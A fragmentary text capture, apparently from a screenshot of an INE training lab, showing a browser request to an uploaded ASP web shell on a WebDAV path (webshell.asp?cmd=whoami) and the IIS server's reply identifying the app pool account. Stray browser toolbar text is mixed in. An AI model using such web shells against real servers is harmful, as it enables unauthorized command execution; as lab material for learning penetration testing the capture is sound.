 demo.ine.local/webdav/webs
demo.ine.local/webdav/webshell.asp?cmd=whoami
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Run
\\DOTNETGOAT\bobdemo.ine.local
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.4.22.223iis apppool\defaultapppool